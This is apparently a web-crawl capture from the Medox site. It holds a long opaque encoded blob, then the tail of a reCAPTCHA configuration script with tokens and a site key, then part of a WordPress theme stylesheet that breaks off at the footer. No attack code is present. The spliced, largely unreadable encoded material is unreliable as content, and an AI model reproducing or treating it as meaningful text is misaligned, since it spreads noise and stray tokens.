sOdw6nDtTN9Ag1WK8OZa8KKZcOiSMKaVSVBwqBxw4p5wrw5K1nDsxwjG8Ktb8KZw7Ucw7bDtcKySEzCpFMIw5oFwpbCtH5+wqNRwpc1M1nDknZjCEpJwobDg8KZScKmG3vCrsO/wpdkw4HDg8O/L8K7w65Ow7YLHVU/wo9cUBbDvj7CgjjDoErDhgPDnWJEw7LChwXDlsOUwo/CjCLCnsKkdF1yw6BTw4d7w4/DgsOlbnFtw4MIw59ATsOMBsOHd8OOAndvccOqbxvDi8O/ZcKGSh9nwrHDisOfw7/DncKTQUcKw6lPMBPDphzDhMOsDcKwwp7DlDTDhsOPw5J7w7knwo9Lwrxrw5PCjQhcw4E/[base64]/DqQTDvMKJw4VbdsOxwpNYZsO4IMOeHTfCjcOsHcOCY8ORwpYMZcKFwobDuUxVwpUbJj89F8KrU2vCuUE6RMOYWsOqwrXDpQPCph3DpkUUwoXDq0oywrvDrCN3OUXDg8Oew70Bw5JrJgrCjG1Cwo7ChnkkSUfDl8Ofw5/[base64]/[base64]/CisOzwqotVSnCrnvCo8ObwqlqXXh4w5Q1dX3CjinCnMObVx0uwoLDjCwDVmMidx1hTSzDkGJlw5caw4xfAcK7w5JrdsOWdMKbwqZdw5cBewNLw5jDkGM9wpczAMKew500w5zCgGDChy4UYcOMw7dkwodlVMKRwqDDkxnDrQvDvMKJw6/DqyJPXBR/[base64]/ClH44w6zCt8OhaDR0WRPDlyLCkwgfajBYwoJDwpwiIMOOw47Ck8OxRVQawqBncRPCncOiwpwawplUwrzCn1jCjMK8Ph7CiTMvXsKmX13DtgcNOcKAw7NKbWY5RMKpw7sSE8KMN8OBHH1QIg3CuMO3QcOhbk/Cg8OZAjjCvynCkRQCw4TDsmYpTMOLwonDv09cMy89wqrCsMOkalYBEcOtTcKxw4jDsCjDuMODDcOjw7F1w7HCssK0w6HDt3nDrX7DvcKfw4zCrwzDpjbChsK0wp9jw6Zbw7B/bzA5w4TDvsK3w488woHDlsKXbMOOwrVIJsO0w5YHe1DCgn5aw5VDw4oFw7YlwpDCjMObC2/Cjk/DhD3CqhHDhcKow4jCt8ONXsOaWcOweXZBw7d1w5TCp1vDn8KDKMKmw6Few6HDrS5KFxDDpDvDryVBwojDqyUhJxbDlcKaTDRqw4ATY8KbBmvCnBFYDMOlw7t/w4nDi8KdRzfDvcOywo5RJsOeVBTDmRAdwoJ1woNHT0UdwrrDk8OTw49jGWlbOAfCpcKCNsKdRMO1w5FBFXhcw5FAw6XDjU0Ow4/CtcKwIcOvDMOMFsK8QRrCvVltUVzDpcK2w7dIP8O6w6LDisK9b3/CuSrDkMOIIcKSwogXwrXCs8OHw4XDvMKufsO5w4vComo/fsKBwofCgcO4DV/DnmsRHsOYCWJvw5LDrsO+WRjDhnA4ecOVwohfR3RPVAjCjsK6w4J9ZsODL1vCkQPDoMKfw6FewpMIwrjDo1PDk2IcwpXCkcK9woZnDMKKU8OJOw7CpcOGNg8mw6R4InZgfGjDm8Omw7c/Nw9/VcO1w7bDk0/DnsKTw6tww5ddw7TDlcKCGXQYWcOreiLCoT/CgcO9w6ZeLyHCs8KBFU/DjcKHw5s7wrdbwoRcPlPDscOgFsKQf8KeX2x/wprCtlNzLynDgkpsMsO9PQx+wqfClMKdJ3XDtcKuMcKpw73ClsO/asOYwrU5w5bCqMK5D8KRwojCrMOCH8OiB1PDjQzDhhEWbcKRw4fDvMOCw41Yw7g0D8KOwothBDzChwZIPcKMMsOAUgMww4VpXcOPasK8woTCo8KpwpdrbjrCscO1wofDmBfDpyvDrMOqFMKYwrHDinvDkj3Drm7DhEYxwrdTZMOVw7zCsMOSw4cgwo/[base64]/DvkLDl8Oew7DChD06w6Exw6NWwpQSYHpWAsOMw4xwwpjCksOew6zDs8KiaWnDkcKfV0w9Q8K8KsODdsK6woR/[base64]/DtFBjR8K7wonDoy/Cs8KcwrU9XBXCilBvB1fCuUB6w67CoW54w77ChcKpT0bCnsOtwr/DmT1+IU8Sw6tzP0fCsWAuworDvcKxwqbCkxPDrsOpMm3CiXbCuE1jOC0Sw5YGY8ONLcKsw4nDtCjDm0bCjllSXCUQwrM7XsKNwr9ZwqosS1weBsOcZgXCpsKUbXU+wqfDpnXClm3Dix/CjWRdG2k5w6AXwrvDmnPDuSHDqMOGw6AgwrXCoWgSOjZYwo/Ck3U5JhtiQzHCuMOBw4NPwos7w54wC8KIOsKew5sCwpAVbnHDqMOww4lEw6fCgTQ9wocGccK2w4TDhsKUacK9FXrDosKLw7XDhyVgcTI9wowBMsKRHsOGYh7Ci8KTw6LDmMOlHcOULl96LUlfwr/CmCAew6PDnl7CknNtwo/Cl8OOw6rDlTTCksOFBVNUMMKrw6HDmkRSwqLCpcOZwo7DssKoEwrCl2piETgGViLDhGjCvTnDkEUWwos5w57DjsObVlkHw4HDqsOFw5kHAl/Di8OlDcO0EMOvRMKZwop4Ch4gw5BEw6bDu0HDv8K3W8Kxw73DucK4wozDuzZRUldZw6lQecK7w4kvfR/DmhjCrsOjw7zDvMK3woXDhcK5NUvCscK8wqbCmU/CnsOBIFDCjcOjwqfDpAnCkDYtwrACw4LDv8OOHSZbdiTCo8OiwrXDhMKCV8OyCsOKbsKaJsK2HsOmClnCnhcFJ8KjwoLCn8OWw7/CkD8HI8OIw4fCjsORewwUwqLDrsOiY3zCsysedAPDnS8+TsOUdizDtwgkQX3CnsK5WRXCq0kxwrpzPMONXcKfw5/[base64]/CiHTDn2FMQMO/w45XT8OMwqwFdAHCt08lw47DhMKIBsKhe8OJMsOLwrLDmsKjw4Ngwp9Af8OTcFbDiW9mw6DDqTHCs1AOw4IAQcO1wpViw5rCocO0wqoARz4Rw6LCssO6YFrCscKlecOfw5phw5Q4J8OkPcKhf8K9w6EtZ8KyDyjChn4AX2cqw5vDpERSwo/Dl8KFQMK1W8Oywq3DvMOYNVbDm8O7IXI2w5HDr8OFCsKFP1vDlsKTUwPDscKZwp9Nw5Exw7fDncKMA0lZB8K7cFPCpTR3XMOHTU3Cg8Kjw79qeRnCqH3CmEDDvQrDhDgAw5B6w7vDsF/CuwocNcOeIX0rw7PClcOtAFrCsG/CksKWw4ZYwoUKw7QeZxvCuibClMK5w4lWwqEIUy4ew64UGcOxbcOuPMOwwoBlwofDhSsRwovDosKNRUPCs8KCw7g1wpPCgMK5VsOSRgLDvRTDtgbDoDnCvzzCokBuw6oVwprDp8OrwroQw7QkIcOAVzZcw47CksOxw6XDnERgw6gkw6/CoMOOw4J3THvCvMKUV8Oaw709w6nCi8KXKcKyNGxpw4g7GXw2w6zDvlDDmDrCjsKww6s+CH7DqcKfCcObwr1wHH/[base64]/JhHCpHXCncKRw4FRdcK4b8OUw4PCmsKqwpsVL8ObS8OfacK5w5M6VMKJEykoS8KGGDXClMK6w4lcTsOuAgXCgMKJwobCsMOWwrBfclcmDhcew5/Con0jw5EdT1fDhwjDi8KjM8OYw5HDlwR8WV3Cpl/DtEbCq8OrSMK1w5zDjCTCr2vDnMOIdkIYa8OAKsKfYX4fIUNNwrTCim5Xw7LClsKdwrMaw5rCtsKXw5I5C1ACBcOgw5/DiEJBNsOxHDIIZiQ1w4sqBMKqwrTDqDwSPWFLIsOIwpsiwr5AwqXCvsObw5EAasOnM8OEE2vCsMOMw4ByOsKPKAI+OcOSJinDrysRw74nY8OwGMOfw41/TAw+XcK/BwjDrD97fQrDikPCkRgwbcOjwqrCo8K1Vyx3wqk6wrtTw7ROQAgfwrMbwqbChQ/[base64]/[base64]/[base64]/DrldNbsOBw5TDi8OWccKGw7R5wptKwqVhw7BjLwYIworCscOuVCvCmDcHVsOTF8OyN8O4w4kOF0PDrsOHw57CrMKGw5jCvxzDrW3CmjHDtkjDvT3CucORw5bDtyDCiTwyQcKpw7XCpAjCoVnCpn8xw7U3woLDmcKNw5PDgx4wSsOSwrTCgsK+JsO+w5rDqMKaw4/DghJyw4BXwopuw7hBwrXCpzJsw5lQBlzDqsOPFDbDj3XDvcOJPMKSw6pew7I2AcOowo3DvMOLEhzCmGAsWgvDhx8Ywpxgw4PCjU4MWmXCmHU3HMKBUX5zw7NXEhhcwpTDoMKVPGVMwqJSwodiw4ICJsO0WcO3w73Cm8Khwp7CqMO4w5lnwrrCoA9swonDrT/[base64]/CqWgpwrjDoEYBSx55WsOnSyzClcKGwpPDtcK9S2fCugZeHsK2wqsFUSnDqsKKwooKPlc6P8OGwp3DkXXCtsOWwp5XJhvCuBlJw7Vvw6cfJsOZOwjDi13DsMK7w6MSw6hsNEzDnMKvYVLDn8Onw5/CkcKgVBJjFsK9wpPDi2VRbUkkwqo1AHHDjUjCgykBd8OPw5U4w5PCjljDulzCghvDmXzCkzbDmsKiVsKVfREdw4sdIDVlw4cGw6MNUsKJGycVR3ARFTM1wpDCkk/[base64]/DhVM/wqrCmx4swq/CuMKzwqBYw5gfwqLDr8KzRMO9wrPDti5Bw78Swqpyw67DnMKPw7NKw4FDBsKxOg/Dsn3DgcOgw6cVw6wHw4RjwohJelhbA8OqNMKuwrM8GnnDgT7Dn8OVbX1rAsKrPlt7w4ckw5bDl8O9wpDCgsKPV8KHXsOqDHvDi8KEdMKdw7rCi8KBHcOtw6DDhHrDqXDCvjPDhCRqI8KMIcKmXD3DpcOYOFBYwp/DpzbClToTw57DksOPwpUGwp3CnsOAP8KsOMK0DMOQwp07GyHDumpfUl3CpsOkL0JFCcKgw5gIwoEUEsOPwoF0wq4OwrAdBsO3P8K4wqBUXR49w6NDwrvDqsO5OsOMNjjDsMOxw7FFw5PDq8KEccKGw4XDgsOEwr4ww67Dt8KlG1fDrDIuwq/DucOxd3Y/LcOGBGjDlMKBwrogw7TDsMOewrY8wrjDvTV8w4BxwqAjwoROdAPClmXCt3vCilPDhsKGak/DqWJOfMKCDD3CmcOCw4kXAC8/cWoEIsOhw5bCiMOWDF3DuDgzNH0ffnLDrw5UUhgGfBIEfcKhHGDDucOEAMKmwoXDk8KNWksGUDTCqMOqf8K5w4/[base64]/CgSPDp8OOIcOffMKDF3lWIgcowp5NwoJbw6bDvgLCgQstBsOQYy7Di1cNW8Kkw4HDhkNKwovCmh1va2/CmBHDti5Ww6BBKMOcSRBMw4kiJBdtw6TCkB7Dh8OOw7pwNsOXLMOMF8Kzw408HMKIw5rDq8OhWcKmw47CkMOXP1DDncOCw5pgHm7CnhHDuQ0lOcO7GHsGw5vCtEDDisO5GUnCkV89w6FWwq3DvMKhw4/[base64]/DmW9OHUAuw7/CvXDCgx/DkQ5QQFXDsBjCom5yfgo3w6LDiMOwQETCmnN9L09JbcK7w7DDjw9bwoAaw70ZwoIAwobCtcOUPBfDncOCw4kswrjCsmhRw7UMOGgBEHvCoFbDoUIAw6h0XsOlDhsKw5nCmsO/wrbDiDoqFcOAw6xtSFIpwqjCmcKVwqfDnMOZw6PCi8O5w7rDisKVSU10wrbCk2h8LQ7DvsOsGsOiw7/DucOTw79Ew6zCgcKywqHCp8KzAELCpRpww7fCiynCtAfDtsO1w6UIZcK1TsKRCFnCh00zw4TCk8OEwpx/w6LDn8K6woXDtVUQC8KTwo/Cv8K2wo56YcKiAC/DjMK5cH/[base64]/Dm8O4w65BSj91P1DDjHEKw5vCgcOSw6HCtn11wpbDjgJ4w5fCiCF6w6FhNMKFwrRQJcK1w7sySiQUwpjCoGtxH2Yuf8Kaw7lBVxIJMsKDVgDDk8KzKXjCrsKBFMOGKEfDjsK9w7p+EMKSw6tzwozDg3J4w6jCgFjDlFvDhsKwwoTCgixpV8O5w5gFKBDClcKJVGI/[base64]/wrtMdijCmmzDo1grwqfDjMOhVgBww55ULWHCt8Onw5/CoTPDjRXDhxfCkcOFwqAew74zw7HCjGvCocKAWsKxw58aOWkTw4QJwrYNSX5zPsKZw4hdw7/DgTMxw4PCo0LCug/CkUF1w5bChsOlw7HCgDUQwrJ/w5pLHMKdwpvCocOcw4XCscKDc1gdwozCvcK1QwHDjMOhw60gw5zDp8KGw6Fldw3DsMKyIhPCjMKOwrBmVRxIw7FqG8O+wprCtcO3GXwYwosWKcOlwo4uAQwfwqV/aXPCtcKvPyDDlikIc8ORw7DCisKjw4fDgMObw4VpwpPDrcKLwpBAw7/DicOxw4TClcOkQRwxw73Dk8O3wo/Din8XKgszw5nDm8ObR3fDqlrCo8KraSLDvsOFasKuw7jDisO/wpHDgcKnwqklwpcDwoxQw5nDi1jCl3TCsUnDssKTwoPClyBjwrNuaMKmAcK3GsOpwpXCqMKmaMOgwrB7M3ZhKcKgAsOtw7ECwrNGfMKmwp04cil5wo5TRcKmwpE8w5rDth5dPz/Cv8Oxw7LCtcOsFW3CncO4wppowrkDw70DCsOWfTRENMOmNsKdAcO0cEnCuHBiw73DnwRSwpNxwr5Zw7jCqnN7bMOfwoLCk3Qiw5PDn1rCvcKGS3vDt8Opal9FVgQXXcKPw6TDsFPCocO5w7HDr37Dm8O1TRbDngJuwqRnw5ZBw5LCicOWwqg0A8OPZTfCmhfChi3Cgk/[base64]/CscKgwrAXw4NWFSfCqMOZwrIJGMOpwoELRcOFFsOMPsK0fnV6w79GwoZqw7HClEfDjUHCkcOnwrvCgsK4cMKvw6PCpA3Dl8KZAsOBTnVvNiAxEsKkwqnDkyoWw7nCmXfCrlPCjQI1wp/DosKDw49MdnEFw6zDi1nDnsKrA18sw41JfsK5w58RwrBZw7rCjk3Dkmp5w58hwpc/w4vDpcKXwrXClMKZw6IsasOQw4TCqnjCm8OAV0HCmyzCu8O7QVnCuMKPX1PDhsObwoIxLAQWwrzDqGoFVMOjS8OawoDCvibCkcKFWcOrworDoiJRPCTCtS3Dt8KDwod8wqfCgcOqwqDDkR/DmcKDw7jDrRUrwoPCjDLDjsONJQ0QCzLDk8OVPAHDlcKMwp4AwpjCuHwmw6xjw77CtgfCkMOSw4LCisKWQ8O1DsKwGsKYK8KIw55mSMO/wpjDiG95DcOIGsKrXcOgFMOlEgPDoMKYwrw3XhnCiX7DlMOMw6/[base64]/Cn8KHwrYPA8KaEcKnwqZ0w6QpVxULQBDDnMOow7vDvS/Co0/Dmm3DqFUMX1UaRg3CkcK1b2QEwrbCo8K6wpZIJMO1wopuSjbCjEkqwpPCtMKSw7DCpnEtZx/ColhXwpA9DMOswp7CjyvDv8KWw4k0wqIOw4NWw5AMwpPDuMOzw7HChsOvcMKrwo1xwpTDpWQBLMKgBMKtwqHCtcKNw57DtMKzSsKhwqvCiQ1Ewr9vwrlTew/Dkl/DnABfeTErwo9eJMKkacKtw7doC8KOK8ONPgQQw5PDtcKFw4HDl17DrAnDsUlyw6AUwrJTwrnCqQhJwpjClDsiBcKXwp9hworDr8K/w7IywqoEE8KzUmTDv3RLHcKDNm0Kwp/DvMODY8OBbEwvw4kFVsKSdMOFwrZzwqPDtcKFTzBDw5o0wp3Dvz3CkcOwLsOXPjjDr8ObwrJTw6I+w7TDlWbDhkl0w5g8KyPDliIJEMOfwoTCoW0Ew7/CvsOjRE8Kw5bDrsKjw5XCvsKZdwxSw4wCwrzCsGFiZCjChC3CucOKwqbCuQdbPsKFPsOCwpnCkS/CtV7Cl8KBIVcdw7BjCWvCm8OPS8K/w77DrFPCmsKpw6YlZ306w4zCq8OUwpwRw7zDpUTDqCjDm0MYwqzDicKhw5PCjsK+w4rCoCIuw54oasK2O2/[base64]/[base64]/w6FGwofDtiEVXGfDmjfDvlIuQFXDjgItwrTCiwJbHcOIDVpofMKnwq3CmcOZw7DDoGcqEcOjUcKmJMKLw7YHFMKzAsKUwrXDk0XCicOTwrxZwpzCoAYeDkrCpMORwodYF2clwoV4w704RMKqw5vCh1Q/w70EECHDmMKlwrZlwoLDhsKVYcKsWnhACw1GfMOsw53CscOjSTFIw4Elwo3DpsOkwo1ww7DDsgx9w4nCjQTDnk3Ds8Ksw7o5w7vDjMKcw6wKw7jDucO/w5rDocKoU8O/IXnDm2YrwpvCo8K/wo54wrjDscOmw797OT3DosORw6UJwrZ2wrPCsgl5w6AZwpDDjnZwwptBM17Cm8Kpw4ILKEFXwqzCl8KnTFBSbMOew5UCw6x/[base64]/[base64]/CkUQ8wrPDuE7DiDbDiQHDrix8wqXDucKswq/CtsO6wosyWMOIQMOoSsK3OWTCgsKfLx1JwovDs2ROwrg7KjweHGkNwrjCqsKawrbDncKTwo8Jw7kvbBcJwqpeKg3Cj8OIw73DqcKww4PCrxzDmkB1w4bCl8O0WsO7XQ3Col/Dj2fDuMKha1pSUWfCgXPDlsKHwqI1YAJ+w4TDqRk8SlXCiVrDn0orZyTCmcK4asK0eD5Uw5VgG8KRwqYRD0ptZcOxw5XDuMKxThINw6LDqsKpYmAlbsK4A8Obe3jCokcTw4LDkcK/w4tdODXDtcKpYsKkBnzDgGXDs8OpVS56QgTCp8KewrYKw5wuP8OdasOTw7vDgcOUOBh6wqZSL8OEKsKRwq7ClV5ebMK1wqcwRzYnLsOxw7jCrlHCksOgw6nDosKWw4vCg8K/cMKCbSJcXFfDuMO4wqMPH8Kcw4/Cl0/DhMOcw4nCuMORw7XDjMKzw7jCicK2wowTw7JcwrTCk8KZcnrDt8KQMDB9wo0XCSFXw5TDgE/[base64]/asObKD7DinvCuMKTwqjDq8Onw63Dj8OmVyocwpV4UAhDRMO/JXjCm8OkTsKxQsKZwqLCsWzDmlsDwphhw7d6wonDn1xvDsO9wrvDjWVmw79SHsK3wr7ClcOyw7UTMsKYPCZMw7rDoMKVf8KlbcKZN8K2w55pwrvDjiU/w7BlJiIcw7HCpMO5wpzCkEp/[base64]/[base64]/Dq1vDscOcIcKBW8KpesOdw48BwpocaEdDL1hZwoQJwroxw7IkdjXDl8KqbcOBw6pGwq3CvcKNw6/CuEBqwr7CpMKhPcK7woTCpMKwEivCtGPDt8OkwpHDkMKIJ8O/QTrCksO8woLCgV7CvcOTbiPCrsOJL2I4w5dvw7HDmTXCqm7DiMK+woxCFF3DrlfCrcKcYsKad8ORSMO7QHLDnHBOwp5EfcOsSwMrUhcaw5fCtsK4TUnDu8Ojwr/CjMOrWkI9ATrDusO1Z8OeXSoPJ1oEwrvCqgN4w4TDjsOZQS4Iw5HCucKDwqNpw40pw4XCn0hDw6kCMBp2w7PCv8KlwrfCtSHDuStBNMKZDcO9w4rDhsK9w6YLNSpmeCsLTMOfb8KrMsOeLFXCl8KuRcOiLsKUwqLDmkHCkAAvPB4Uw63CrsOROwXDkMO/CG7DqcKOUTvChg7Dj17CqjDCmsKrwpwrw47Cvwd/[base64]/MMO1w4rDisKAUWbDqD4TwoPCpUhww6hsSMOeWsOkI1kNwrtXJsOlwrbCv8KqNsO7BMKiwq9fZ0TClMKQf8KkX8KuHlcvwopdw6cpWcOiwoXCgMO/woJdNcKcYW8jwpYwwpDCjSHDtMK7w4ZvwrbDtsK+d8KZIMKnYQNywr9PIQbDmcKEHmZJw6LCnsKlIsO3ZjDCnnHCrx8yVcOsYMOMTcOGL8OmXcOoFcKMw6HCrhzDjFrDv8K2TR/DvHzCtcKyIMKqwpzDjMOewrFcw7TCv01RHzTClsKVw4fDgxHDqsKxwps5FsK9FsK2dMObw7Blw5rClWPCrWzDoy7ChzTCmB3CvMOnw7Euw6bCm8Kfwp8NwqkUwq4pwr5WwqXDrMKILzbCu3TDgDnCr8OgJ8K9R8KTV8ONacO7XcKMFiMgcg/CuMO+TsO8wolSEjotXsO0w71BesOLZcOZEMKYwrDDi8OtwrI9ZcOVNCvCrSbDo2rCrX3CqnBAwo8HYncOD8KJwprDtmXDuhAPw6/CgBfDpMKoW8Kzwqp9wp3DlsKOwpYcwqfCkMKMw69ew5c0wq3Dl8OHw5rCnxfDsS/CqMKgWCvClMKeKsOuwrDCvVXDl8OYw4xOLsO4w68WUcOie8K8wpMVLsKLw6vDjsO+QxTCtV3DvwhtwoVTTFlldgHDnSLDoMKqWg4Sw4lNwpwow5DDtcK+woocDsKiwqlHwpwxwp/Chz3DnUXCrMK8w7PDm0HCoMOnw43CvWnCpsKwT8KSC13CvnDCrw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcoQbIUAAAAAKJQ6F6Pq_Tfix-gs5eIjl5rR1NK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,596],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://medox.org.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fdTvbeUt+7GyaDLrRUxsaT3bmlIiNwgdX7IqqhXO928\\u003d\x22,1,0,null,1,1769857011954,0,0,[133,217,213,55,166],null,[161,58,212],\x22RC-7xcy8A1_p1nhbw\x22,null,null,null,null,null,\x220dAFcWeA4ET2VcbRTBn67qtMCDpaQ2OfsHjoQl-fiju-m6pTBMfSJ4HeWhACe-iwM3yyrtp_d39dZpKLYgRnm1D0JzJZXY9Ppb8g\x22,1769939811818]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://medox.org.pl/wp-content/themes/Medox/style.css?ver=6.7.4
body_size: 17376
content:
/*
Theme Name: Medox
Theme URI: http://a-kord.pl
Author: Andrzej Kordas
Author URI: http://a-kord.pl
Description:Wrsja testowa
Version: 1.5
 */

* {
	transition: all 0.5s;
}

*,
*::before,
*::after {
	box-sizing: border-box;
}

html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	-ms-overflow-style: scrollbar;
	-webkit-tap-highlight-color: transparent;
}

@-ms-viewport {
	width: device-width;
}

body {
	font-family: 'Poppins', sans-serif;
	margin: 0;
	font-size: 16px;
	overflow-x: hidden;
	background-color: #f6f6f6;
	color: #555;
	font-weight: 300;
}

a {
	color: #00B0EF;
	text-decoration: none;
}

h2 {
	color: #f7931c;
	font-size: 2rem;
	font-weight: 400;
}

h3 {
	color: #00aeef;
	font-size: 1.5rem;
	font-weight: 400;
}



.container-grid {
	padding-top: 300px;
	display: grid;
	width: 1200px;
	background: red;
	min-height: 100px;
	margin: auto;
}

.bialyPasek {
	min-height: 120px;
	width: 100%;
	background: #fff;
}

.bluePasek {
	min-height: 90px;
	width: 100%;
	background: #00b0ef;
	display: flex;
	align-items: center;

}

/**********    ham    ************/

.ham {
	position: absolute;
	top: 20px;
	right: 20px;
	visibility: hidden;

}

/**********    top    ************/

.top {
	position: fixed;
	display: table;
	top: 0;
	left: 0;
	height: 200px;
	width: 100%;
	box-shadow: 0px 0px 8px #555;
	z-index: 100;
}

.kon {
	display: grid;
	width: 1200px;
	margin: auto;

	grid-template-columns: 30% 50% 20%;
	grid-template-row: 100px;
}

.adres {
	display: flex;
	align-items: center;
	color: #00b0ef;
}

strong {
	font-weight: 600;
}

.tele {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
}

.tele button {
	display: block;
	background: none;
	color: #00b0ef;
	width: 100%;
	font-size: 16px;
	border: 2px solid #f8941b;
	padding: 0.15rem;
	border-radius: 6px;
}

button img {
	vertical-align: middle;
	margin-right: 2rem;
}

/***   level 2   ***/

/*.kon2 {
    display: grid;
    width: 1200px;
    margin: auto;

    grid-template-columns: 30% 50% 20%;
    grid-template-row: 100px;
}*/

.linki {
	grid-column: 1/ span 2;
	display: flex;
	justify-content: center;
}

.linki ul {
	padding: 0;
}

.linki li {
	display: inline;
	position: relative;
}

.linki a {
	text-decoration: none;
	color: #fff;
	font-size: 18px;
	font-weight: 500;
	padding: 1rem
}

.linki a:focus,
.linki a:hover {
	color: #000;
}

.szukaj {
	display: flex;
	align-items: center;
	flex-wrap: nowrap;
	justify-content: center;
}

.szukaj input {
	background: none;
	padding: 0.5rem;
	color: #fff;
	border: 1px solid #fff;
	border-radius: 6px;
	width: 100%;
}

.szukaj label {
	display: none;
}

#searchsubmit {
	border: none;
}

#s {}

/********************************* 
        M o b i l e 
            T O P 
***********************************/

@media (max-width: 1200px) {
	.kon {
		width: 100%;
		margin: auto;
		grid-template-columns: 50% 50%;
		grid-template-row: 100px;
	}
	.logo {
		grid-area: 1 / span 3;
		justify-content: center;
		display: flex;
	}
	.tele {
		flex-wrap: nowrap;
		/* grid-area: 3 / span 3;*/
	}
	.tele button {
		display: inline;
		width: 50%;
		margin: 1rem;
		font-size: 16px;
	}
	.adres {
		justify-content: center;
	}
	.linki a {
		font-size: 16px;
		padding: 0.7rem;
	}
	.szukaj {
		display: none;
	}
	.linki {
		grid-area: 1 / span 3;
		justify-content: center;
	}
}

/* ukrywamy menu */

@media (max-width:768px) {

	.ham {
		visibility: visible;
	}

	#mainMenu {
		height: 1px;
		overflow: hidden;
	}

	.bluePasek {
		min-height: 1px;
		display: block;
	}

	.linki li {
		display: block;
		margin: 1rem;

	}

	.top {
		height: 100px;
	}

	.obrazekFull {
		width: auto;
		height: 80px;
	}

	.bialyPasek {
		min-height: 80px;
	}
	.slider {
		margin-top: 70px;
	}
	button img {
		margin-right: 0.2rem;
	}
	.tele button {
		font-size: 14px;
	}

}

@media (max-width: 576px) {

	.adres {
		display: none;
	}
	.tele {
		display: none;
	}
	.szukaj {
		display: none;
	}
}

/*********************************************** 
        
                nawigacja 

***********************************************/

.sub-menu {
	display: none;
	/*********************/
	background: #00b0ef;
	z-index: +1;
}

.sub-menu a {
	color: #fff;
	font-size: 14px;
	padding: 0.7rem;
}

.sub-menu a:hover {
	color: #333;
}

ul.sub-menu li {
	transition: all 0.5s;
	text-align: center;
	display: flex;
	align-items: center;
	justify-content: center;
}

.sub-menu li {
	border-bottom: 1px solid #eee;
	position: relative;
	list-style: none;
	margin: 0;
	display: block;
}

.sub-menu li ul {
	height: 1px;
	width: 1px;
	padding: 0;
	overflow: hidden;
	left: 100.2%;
	top: 0;
	transition: all 0.5s;

}

.sub-menu .menu-item-has-children::after {
	content: " > ";
	position: absolute;
	top: 0;
	right: 0;

}

/*  R O Z W I J A N I E  */

/*pierwszy stopień*/

#mainMenu li:focus .sub-menu,
#mainMenu li:hover .sub-menu {
	display: block;
	position: absolute;
	top: 35px;
	left: 0;
}

/* ??????????????????? */

#mainMenu li:focus ul,
#mainMenu li:hover ul {
	display: block;
	height: auto;
	width: auto;
	overflow: hidden;
	padding: 8px;
}

/************* mobile menu ***************/

@media (max-width:768px) {
	.linki {
		justify-content: flex-start;
	}
	#mainMenu {
		width: 100vw;
	}
	#mainMenu li:focus .sub-menu,
	#mainMenu li:hover .sub-menu {
		display: block;
		background: #f8931a;
		top: 0;
		left: 100px;
		overflow: visible;
	}

	#mainMenu .sub-menu:before {
		content: "  ";
		display: block;
		position: absolute;
		top: 0;
		left: -17px;
		width: 30px;
		height: 20px;
		/*background: #f8931a;*/
		background-image: url(images/orangeArrow.png);
	}
	/*
    .linki a {
        font-size: 14px;
        padding: 0.2rem;
    }
    .linki li{
        margin:0;
    }

    .sub-menu {
        display: block;
        position: relative;
        top: 0;
        left: 0;
    }
    */
}

/**********************************************

                content

**********************************************/

.conKolumny {
	max-width: 1200px;
	flex: 1200px;
	padding: 97px 15px;
	margin: auto;
	min-height: 200px;
	display: flex;
	flex-wrap: nowrap;
	box-sizing: border-box;
}

.conBlok {
	width: 1200px;
	margin: auto;
	padding: 0 15px;
	flex-wrap: wrap;
	box-sizing: border-box;
}

.pasekBialy {
	width: 100%;
	padding: 1rem;
	padding: 97px 0;
	margin: auto;
	min-height: 200px;
	background: #fff;
	clear: both;
}

.com75 {
	width: 75%;
	box-sizing: border-box;
}

.com25 {
	width: 25%;
	box-sizing: border-box;
}



.wiersz {
	display: flex;
	flex-wrap: nowrap;
	margin-bottom: 60px;
}

/*----------ikony strona główna --------------*/

.ikony {
	width: 33.333%;
	box-sizing: border-box;
	justify-content: center;
	text-align: center;
	font-size: 20px;
}

.ikony img {
	display: block;
	margin: auto;
	margin-bottom: 30px;
}

/* Menu Lewe */

.ikony a,
.menuLewe a {
	text-decoration: none;
	font-size: 20px;
	font-weight: 400;
	color: #555;
}

.ikony a:hover,
.menuLewe a:hover {
	color: darkorange;
}

.menuLewe li {
	list-style: none;
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: nowrap;
	border-bottom: 1px solid #c2c2c2;
}

/* Menu Lewe dla artykułów w kategorii */

.menuLeweArt a {
	text-decoration: none;
	font-size: 1.1rem;
	font-weight: 400;
	color: #555;
}


.menuLeweArt a:hover {
	color: darkorange;
}

.menuLeweArt li {
	list-style: none;
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: nowrap;
	border-bottom: 1px solid #c2c2c2;
}

/*---------------   Warunki przyjęcia   ------------------*/

.com20 {
	width: 20%;
	text-align: center;
	box-sizing: border-box;
}

.com20 img {
	display: block;
	width: 40%;
	height: auto;
	margin: 0 auto 30px auto;
}

.napisCenter {
	text-align: center;
	text-transform: uppercase;
	clear: both;
	display: flex;
	justify-content: center;
	align-items: center;
}

.napisCenter img {
	margin-left: 1rem;
}

/**********************************************

                mobile content

**********************************************/

@media ( max-width:1200px) {
	.conBlok,
	.conKolumny {
		max-width: 100%;
		flex: 100%;
		flex-wrap: wrap;
		padding: 45px 15px;
	}
	.com75,
	.com25 {
		flex: 100%;
		max-width: 100%;
		margin-bottom: 60px;
	}
}

/*media dla warunków przyjęcia*/

@media ( max-width:992px) {
	.com20 {
		width: 50%;
		margin-bottom: 60px;
	}
	.com20 img {
		width: 100px;
		height: auto;
	}
}

@media (max-width: 576px) {
	.ikony {
		width: 100%;
		flex-wrap: wrap;
		margin-bottom: 30px;
	}
	.ikony img {
		display: block;
		margin: auto;
		width: 30%;
	}

	.wiersz {
		margin-bottom: 30px;
		flex-wrap: wrap;
	}
	.com20 {
		width: 100%;
		margin-bottom: 60px;
	}
	.conKolumny {
		padding: 45px 15px;
	}
}

/*------------- footer -------------*/

footer {
	background: #00acee;
